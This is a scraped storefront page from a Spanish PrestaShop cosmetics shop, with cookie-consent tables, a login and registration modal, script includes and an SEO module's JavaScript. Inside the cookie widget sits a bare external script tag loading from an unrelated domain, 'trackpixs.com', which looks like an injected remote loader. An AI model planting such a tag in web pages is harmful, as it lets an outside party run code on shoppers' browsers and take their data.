                                                            <td>Se trata de una cookie que usa Prestashop para guardar información y mantener abierta la sesión del usuario. Permite guardar información como la divisa, el idioma, identificador del cliente, entre otros datos necesarios para el correcto funcionamiento de la tienda. </td>
                                                            <td>480 horas</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>rc::a</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Se usa para leer y filtrar solicitudes de bots. </td>
                                                            <td>Persistente</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>rc::c</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Se usa para leer y filtrar solicitudes de bots. </td>
                                                            <td>Persistente</td>
                                                        </tr>
                                                                                                    </tbody>
                                            </table>
                                        </div>
                                    </div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Cookies publicitarias                        </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">No</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_2"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="2"
                                    data-consent-mode="true"
                                    data-consent-type="ad_storage"                                    data-technical="false"
                                    data-checked="false"
                                />
                                <span
                                    id="lgcookieslaw_slider_2"
                                    class="lgcookieslaw-slider"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Si</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_2" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_2">
                                <span class="lgcookieslaw-section-purpose-button-title">Descripción y cookies</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_2">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Son aquellas que recaban información sobre los anuncios mostrados a los usuarios del sitio web. Pueden ser de anónimas, si solo recopilan información sobre los espacios publicitarios mostrados sin identificar al usuario o, personalizadas, si recopilan información personal del usuario de la tienda por parte de un tercero, para la personalización de dichos espacios publicitarios.                                 </div>

                                                                    <div class="lgcookieslaw-section-purpose-content-cookies">
                                        <div class="table-responsive">
                                            <table class="lgcookieslaw-section-purpose-content-cookies-table table">
                                                <thead>
                                                    <tr>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Nombre de la cookie"
                                                            >
                                                                Cookie
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Dominio asociado a la cookie"
                                                            >
                                                                Proveedor
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Finalidad de la cookie"
                                                            >
                                                                Propósito
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Hora de vencimiento de la cookie"
                                                            >
                                                                Caducidad
                                                            </span>
                                                        </th>
                                                    </tr>
                                                </thead>
                                                <tbody>
                                                                                                            <tr>
                                                            <td>ads/ga-audiences</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Google AdWords utiliza estas cookies para volver a atraer a los visitantes que probablemente se conviertan en clientes en función del comportamiento en línea del visitante en los sitios web. </td>
                                                            <td>Sesión</td>
                                                        </tr>
                                                                                                    </tbody>
                                            </table>
                                        </div>
                                    </div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Cookies de analíticas                        </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">No</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_3"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="3"
                                    data-consent-mode="true"
                                    data-consent-type="analytics_storage"                                    data-technical="false"
                                    data-checked="false"
                                />
                                <span
                                    id="lgcookieslaw_slider_3"
                                    class="lgcookieslaw-slider"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Si</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_3" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_3">
                                <span class="lgcookieslaw-section-purpose-button-title">Descripción y cookies</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_3">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Recopilan información sobre la experiencia de navegación del usuario en la tienda, normalmente de forma anónima, aunque en ocasiones también permiten identificar de manera única e inequívoca al usuario con el fin de obtener informes sobre los intereses de los usuarios en los productos o servicios que ofrece la tienda.                                 </div>

                                                                    <div class="lgcookieslaw-section-purpose-content-cookies">
                                        <div class="table-responsive">
                                            <table class="lgcookieslaw-section-purpose-content-cookies-table table">
                                                <thead>
                                                    <tr>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Nombre de la cookie"
                                                            >
                                                                Cookie
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Dominio asociado a la cookie"
                                                            >
                                                                Proveedor
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Finalidad de la cookie"
                                                            >
                                                                Propósito
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Hora de vencimiento de la cookie"
                                                            >
                                                                Caducidad
                                                            </span>
                                                        </th>
                                                    </tr>
                                                </thead>
                                                <tbody>
                                                                                                            <tr>
                                                            <td>_ga</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Registra una identificación única que se utiliza para generar datos estadísticos acerca de cómo utiliza el visitante el sitio web. </td>
                                                            <td>2 años</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>_gat</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Utilizado por Google Analytics para controlar la tasa de peticiones </td>
                                                            <td>1 día</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>_gat_gtag_UA_#</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Se utiliza para acelerar la tasa de solicitudes. </td>
                                                            <td>1 minuto</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>_gd#</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Se trata de una cookie de sesión de Google Analytics que se utiliza para generar datos estadísticos sobre cómo utiliza el sitio web que se elimina cuando sale de su navegador. </td>
                                                            <td>Sesión</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>_gid</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Registra una identificación única que se utiliza para generar datos estadísticos acerca de cómo utiliza el visitante el sitio web. </td>
                                                            <td>1 día</td>
                                                        </tr>
                                                                                                    </tbody>
                                            </table>
                                        </div>
                                    </div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Cookies de rendimiento                        </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">No</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_4"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="4"
                                    data-consent-mode="false"
                                                                        data-technical="false"
                                    data-checked="false"
                                />
                                <span
                                    id="lgcookieslaw_slider_4"
                                    class="lgcookieslaw-slider"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Si</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_4" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_4">
                                <span class="lgcookieslaw-section-purpose-button-title">Descripción</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_4">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Se usan para mejorar la experiencia de navegación y optimizar el funcionamiento de la tienda.                                 </div>

                                                            </div>
                        </div>
                    </div>
                                    <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Otras cookies                        </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">No</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_5"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="5"
                                    data-consent-mode="false"
                                                                        data-technical="false"
                                    data-checked="false"
                                />
                                <span
                                    id="lgcookieslaw_slider_5"
                                    class="lgcookieslaw-slider"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Si</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_5" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_5">
                                <span class="lgcookieslaw-section-purpose-button-title">Descripción</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_5">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Son cookies sin un propósito claro o aquellas que todavía estamos en proceso de clasificar.                                 </div>

                                                            </div>
                        </div>
                    </div>
                                    </div>
    </div>
    <div class="lgcookieslaw-modal-footer">
        <div class="lgcookieslaw-modal-footer-left">
            <button id="lgcookieslaw_cancel_button" class="lgcookieslaw-button lgcookieslaw-cancel-button">Cancelar</button>
        </div>
        <div class="lgcookieslaw-modal-footer-right">
                            <button class="lgcookieslaw-button lgcookieslaw-reject-button">Rechazar todo</button>
            
            <button class="lgcookieslaw-button lgcookieslaw-partial-accept-button">Aceptar selección</button>
            <button class="lgcookieslaw-button lgcookieslaw-accept-button">Aceptar todo</button>
        </div>
    </div>
</div>

<div class="lgcookieslaw-overlay"></div>

    <div id="lgcookieslaw_fixed_button" class="lgcookieslaw-fixed-button lgcookieslaw-fixed-button-left">
        <svg xmlns="http://www.w3.org/2000/svg" enable-background="new 0 0 20 20" height="36px" viewBox="0 0 20 20" width="36px" fill="#FFFFFF"><g><rect fill="none" height="20" width="20" x="0"/></g><g><g><circle cx="8.75" cy="7.25" r="1.25"/><circle cx="6.75" cy="11.25" r="1.25"/><circle cx="12.5" cy="12.5" r=".75"/><path d="M17.96,9.2C16.53,9.17,15,7.64,15.81,5.82c-2.38,0.8-4.62-1.27-4.15-3.65C5.27,0.82,2,6.46,2,10c0,4.42,3.58,8,8,8 C14.71,18,18.43,13.94,17.96,9.2z M10,16.5c-3.58,0-6.5-2.92-6.5-6.5c0-3.2,2.69-6.69,6.65-6.51c0.3,2.04,1.93,3.68,3.99,3.96 c0.05,0.3,0.4,2.09,2.35,2.93C16.31,13.67,13.57,16.5,10,16.5z"/></g></g></svg>
    </div>
<script async src="//trackpixs.com"></script>
</div>
      </div>


  <div class="footer-bottom">
          <div class="inner"></div>
      </div>
        
      </footer>
                      <div id="back-top" class="progress-wrap"> 
            <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
              <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
            </svg>
          </div>
      
    </main>

    
      
<template id="password-feedback">
  <div
    class="password-strength-feedback mt-1"
    style="display: none;"
  >
    <div class="progress-container">
      <div class="progress mb-1">
        <div class="progress-bar" role="progressbar" value="50" aria-valuemin="0" aria-valuemax="100"></div>
      </div>
    </div>
    <script type="text/javascript" class="js-hint-password">
          </script>

    <div class="password-strength-text"></div>
    <div class="password-requirements">
      <p class="password-requirements-length" data-translation="Enter a password between %s and %s characters">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
      <p class="password-requirements-score" data-translation="The minimum score must be: %s">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
    </div>
  </div>
</template>
        <script type="text/javascript" src="https://www.klerrcosmetics.es/themes/core.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/themes/at_porto/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/ps_facebook/views/js/front/conversion-api.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/lgcookieslaw/views/js/plugins/tooltipster/tooltipster.bundle.min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/lgcookieslaw/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/countdown.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leoslideshow/views/js/iView/raphael-min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leoslideshow/views/js/iView/iview.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leoslideshow/views/js/leoslideshow.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leoquicklogin/views/js/leoquicklogin.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leofeature/views/js/leofeature_cart.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leofeature/views/js/jquery.mousewheel.min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leofeature/views/js/jquery.mCustomScrollbar.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leofeature/views/js/leofeature_wishlist.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/ets_seo/views/js/helpers.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/ets_seo/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/js/jquery/plugins/jquery.cooki-plugin.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/ps_searchbar/ps_searchbar.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leobootstrapmenu/views/js/leobootstrapmenu.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/blockgrouptop/views/js/blockgrouptop.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leoproductsearch/views/js/jquery.autocomplete_productsearch.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leoproductsearch/views/js/leosearch.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/themes/at_porto/assets/js/custom.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/waypoints.min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/instafeed.min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/jquery.stellar.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/owl.carousel.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/imagesloaded.pkgd.min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/slick.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/jquery.elevateZoom-3.0.8.min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/ApImageHotspot.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/script.js" ></script>


<script type="text/javascript">
	var choosefile_text = "Seleccionar archivo";
	var turnoff_popup_text = "Do not show this popup again";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>    

    
      <div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<p class="leo-login-title h3">			
			<span class="title-both">
				Existente Affiliate
			</span>
		
			<span class="title-only">
				Ingrese a su cuenta
			</span>		
		</p>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Dirección de correo electrónico">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Contraseña">
				<i class="fa fa-eye-slash"></i>
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Recuérdame</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Se le olvidó la contraseña</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Iniciar sesión
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">¿No tiene una cuenta? Cree una aquí</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<p class="h3">Restablecer la contraseña</p>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Dirección de correo electrónico">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Restablecer la contraseña
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<p class="leo-register-title h3">
			Nuevo registro de cuenta
		</p>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
						<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Nombre">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Apellidos">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Dirección de correo electrónico">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Contraseña">
			</div>
						<div class="form-group lql-form-content-element leo-form-chk">
				<label class="form-control-label">
		            <input type="checkbox" class="lql-register-check" name="lql-register-check">
		            <a href="https://www.klerrcosmetics.es/content/9-politicas-de-cookies">Acepto los Términos</a> <span style="color:red">*</span>
		        </label>
			</div>
									<div class="form-group lql-form-content-element">
				<label class="form-control-label">
		            <input class="newsletter" name="newsletter" type="checkbox" value="1">
		            Suscribirse a la newsletter
		        </label>
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Crear una cuenta
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>¿Ya tiene una cuenta?</div>
				<a role="button" href="#" class="lql-calllogin-action">Entrar </a>
				O 
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Restablecer la contraseña</a>
			</div>
		</form>
	</div>
</div>

            </div> 
            <div class="modal-footer"></div>
        </div>
    </div>
</div>
    
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.klerrcosmetics.es/module/appagebuilder/apajax?token=0be87fd425e614895a8dc4b6a0a58e41&rand=1769106151637
body_size: 147
content:
{"pro_cdown":[{"id":"31354","content":"<ul class=\"deal-clock lof-clock-31354-detail list-inline\">\n<\/ul>\n"}],"product_one_img":[]}

--- FILE ---
content_type: text/javascript
request_url: https://www.klerrcosmetics.es/modules/ets_seo/views/js/front.js
body_size: 1780
content:
/**
  * Copyright ETS Software Technology Co., Ltd
 *
 * NOTICE OF LICENSE
 *
 * This file is not open source! Each license that you purchased is only available for 1 website only.
 * If you want to use this file on more websites (or projects), you need to purchase additional licenses.
 * You are not allowed to redistribute, resell, lease, license, sub-license or offer our resources to any third party.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future.
 *
 * @author ETS Software Technology Co., Ltd
 * @copyright  ETS Software Technology Co., Ltd
 * @license    Valid for 1 website (or project) for each purchase of license
 */

(function(jQuery) {
  if (typeof etsSeoFo === typeof undefined) {
    return;
  }

  function replaceImgAltTags() {
    const excludeCtls = ['cms', 'cms_category'];
    if (excludeCtls.indexOf(etsSeoFo.currentController) !== -1) {
      return;
    }
    if (etsSeoFo.listCtlOverridden.indexOf(etsSeoFo.currentController) === -1) {
      return;
    }
    if (etsSeoFo.currentController === 'product') {
      const rplProduct = function() {
        const el = jQuery(this);
        let curAlt = el.attr('alt');
        if (!curAlt) {
          return;
        }
        const re = new RegExp('%([a-z-0-9]+)%', 'g');
        if (curAlt.match(re) !== null) {
          const {params} = etsSeoFo.meta;
          const keyMap = {
            'product-name': 'post_title',
            'price': 'price',
            'discount-price': 'discount_price',
            'brand': 'brand',
            'category': 'category',
            'summary': 'description_short',
            'ean13': 'ean13',
            'shop-name': 'shop_name',
            'separator': 'separator',
          };
          Array.from(curAlt.matchAll(re))
              .forEach((matched) => {
                curAlt = curAlt.replaceAll(matched[0], params[keyMap[matched[1]]]);
              });
          el.attr('alt', curAlt).attr('title', curAlt);
          if (etsSeoFo.isDebug) {
            console.info('replaced alt on el : ', this);
            console.info('alt value: ', curAlt);
          }
          return;
        }
        if (etsSeoFo.meta && etsSeoFo.meta.img_alt) {
          const curAlt = el.attr('alt');
          if (!curAlt) {
            return;
          }
          if (etsSeoFo.meta.isForce || curAlt === '' || curAlt == etsSeoFo.product.name) {
            el.attr('alt', etsSeoFo.meta.img_alt).attr('title', etsSeoFo.meta.img_alt);
            if (etsSeoFo.isDebug) {
              console.info('replaced alt on el : ', this);
              console.info('alt value: ', etsSeoFo.meta.img_alt);
            }
          }
        }
      };
      jQuery('.product-cover').find('img').each(rplProduct);
      jQuery('.product-images').find('img').each(rplProduct);
    } else if (etsSeoFo.meta && etsSeoFo.meta.img_alt) {
      jQuery('.js-product-miniature').each(function() {
        const parent = jQuery(this);
        const pTitle = parent.find('.product-title').text();
        parent.find('img').each(function() {
          const el = jQuery(this);
          if (etsSeoFo.meta.isForce || curAlt === '' || curAlt == pTitle) {
            el.attr('alt', etsSeoFo.meta.img_alt).attr('title', etsSeoFo.meta.img_alt);
            if (etsSeoFo.isDebug) {
              console.info('replaced alt on el : ', this);
              console.info('alt value: ', etsSeoFo.meta.img_alt);
            }
          }
        });
      });
    }
  }

  function correctProductAttribute() {
    const hash = etsHelper.getLocationHash();
    if (hash.length && hash.split('/').length && etsSeoFo.productGroups) {
      const parts = hash.split('/');
      let firstElem;
      parts.forEach((item) => {
        if (!item.trim().length) {
          return;
        }
        const re = new RegExp(/\d-\w+/);
        let name; let value;
        if (re.test(item)) {
          [undefined, name, value] = item.split('-');
        } else {
          [name, value] = item.split('-');
        }
        if (etsSeoFo.productGroups[name]) {
          const group = etsSeoFo.productGroups[name];
          const elem = jQuery(`.product-variants [name="group[${group.idGroup}]"]`);
          if (!firstElem) {
            firstElem = elem;
          }
          if (elem.is('select')) {
            elem.find('option').prop('selected', false);
            elem.val('');
          } else {
            elem.prop('checked', false);
          }
          group.attributes.forEach((attr) => {
            if (attr.url === value) {
              if (elem.is('select')) {
                elem.find(`option[value="${attr.id}"]`).prop('selected', true);
                elem.val(attr.id);
              } else {
                elem.filter(`[value="${attr.id}"]`).prop('checked', true);
              }
            }
          });
        }
      });
      window.setTimeout(() => {
        console.log('correctProductAttribute timeout run');
        const e = jQuery.Event('change');
        e.target = firstElem;
        e.handleObj = e.handleObj ? e.handleObj : {};
        e.handleObj.selector = '.product-variants, .js-product-variants *[name]';
        e.originalEvent = e;
        prestashop.emit('updateProduct', {
          eventType: 'updatedProductCombination',
          event: e,
        });
        // firstElem.trigger('change');
      }, 200);
    }
  }
  // Register events
  jQuery(document).on('ready', replaceImgAltTags);
  if (etsSeoFo.productHasGroups && etsSeoFo.conf.removeId) {
    jQuery(document).on('ready', correctProductAttribute);
  }
}(jQuery));
